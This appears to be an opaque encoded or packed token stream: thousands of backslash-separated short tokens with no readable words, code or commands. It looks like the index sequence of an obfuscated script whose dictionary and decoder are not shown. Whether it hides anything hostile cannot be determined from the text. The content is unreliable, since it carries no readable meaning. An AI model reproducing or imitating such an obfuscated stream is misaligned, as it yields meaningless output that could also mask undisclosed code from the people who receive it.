\h\\a\\E\\a\\M\\a\\b\\T\\a\\O\\a\\c\\a\\y\\a\\M\\a\\b\\11\\a\\O\\a\\e\\a\\M\\a\\b\\p\\a\\e\\a\\y\\a\\M\\a\\b\\n\\a\\O\\a\\z\\a\\19\\a\\y\\a\\z\\a\\b\\y\\a\\O\\a\\z\\a\\19\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\M\\a\\M\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\M\\a\\15\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\b\\a\\l\\a\\m\\a\\C\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\16\\a\\h\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\z\\a\\15\\a\\g\\a\\f\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\d\\a\\z\\a\\b\\1a\\a\\i\\a\\d\\a\\m\\a\\P\\a\\l\\a\\m\\a\\C\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\f\\a\\d\\a\\b\\S\\a\\b\\t\\a\\h\\a\\g\\a\\o\\a\\b\\o\\a\\n\\a\\g\\a\\r\\a\\z\\a\\b\\p\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\s\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\s\\a\\b\\w\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\v\\a\\h\\a\\e\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\e\\a\\M\\a\\C\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\M\\a\\L\\a\\d\\a\\z\\a\\K\\a\\e\\a\\f\\a\\d\\a\\z\\a\\K\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\M\\a\\17\\a\\l\\a\\M\\a\\14\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\b\\g\\a\\l\\a\\19\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\b\\o\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\y\\a\\d\\a\\M\\a\\b\\l\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\M\\a\\b\\k\\a\\l\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\L\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\y\\a\\e\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\S\\a\\i\\a\\b\\s\\a\\i\\a\\b\\j\\a\\i\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\M\\a\\A\\a\\l\\a\\M\\a\\18\\a\\l\\a\\Z\\a\\l\\a\\M\\a\\G\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\V\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\z\\a\\17\\a\\h\\a\\f\\a\\n\\a\\M\\a\\10\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\19\\a\\h\\a\\f\\a\\D\\a\\b\\k\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1b\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1a\\a\\h\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\l\\a\\y\\a\\i\\a\\m\\a\\b\\k\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\h\\a\\h\\a\\E\\a\\z\\a\\17\\a\\O\\a\\Y\\a\\D\\a\\y\\a\\M\\a\\b\\f\\a\\f\\a\\x\\a\\c\\a\\m\\a\\i\\a\\M\\a\\b\\d\\a\\D\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\m\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\m\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\t\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\m\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\t\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\w\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\w\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\b\\S\\a\\L\\a\\h\\a\\E\\a\\b\\S\\a\\w\\a\\O\\a\\e\\a\\m\\a\\b\\v\\a\\e\\a\\y\\a\\b\\S\\a\\s\\a\\O\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\b\\S\\a\\q\\a\\O\\a\\b\\S\\a\\B\\a\\D\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\g\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\u\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\11\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\n\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\W\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\L\\a\\f\\a\\E\\a\\W\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\z\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\L\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\L\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\W\\a\\f\\a\\E\\a\\L\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\b\\u\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\W\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\b\\m\\a\\h\\a\\e\\a\\M\\a\\b\\t\\a\\e\\a\\y\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\i\\a\\c\\a\\w\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\u\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\W\\a\\i\\a\\u\\a\\y\\a\\d\\a\\c\\a\\b\\c\\a\\l\\a\\m\\a\\b\\g\\a\\i\\a\\u\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\z\\a\\b\\u\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\y\\a\\z\\a\\b\\u\\a\\r\\a\\g\\a\\b\\C\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\g\\a\\r\\a\\M\\a\\Z\\a\\r\\a\\g\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\y\\a\\d\\a\\M\\a\\J\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\m\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\m\\a\\b\\d\\a\\j\\a\\m\\a\\m\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\b\\D\\a\\e\\a\\f\\a\\y\\a\\z\\a\\M\\a\\j\\a\\e\\a\\13\\a\\c\\a\\v\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\y\\a\\z\\a\\b\\g\\a\\j\\a\\e\\a\\13\\a\\z\\a\\b\\d\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\M\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\m\\a\\b\\X\\a\\O\\a\\M\\a\\b\\y\\a\\b\\18\\a\\x\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\r\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\o\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\I\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\M\\a\\b\\v\\a\\O\\a\\b\\S\\a\\Y\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\b\\g\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\b\\S\\a\\b\\u\\a\\x\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\z\\a\\b\\d\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\b\\S\\a\\t\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\F\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\y\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\c\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\e\\a\\j\\a\\g\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\m\\a\\b\\e\\a\\r\\a\\j\\a\\g\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\q\\a\\l\\a\\M\\a\\K\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\D\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\b\\e\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\11\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\11\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\c\\a\\w\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\S\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\16\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\10\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a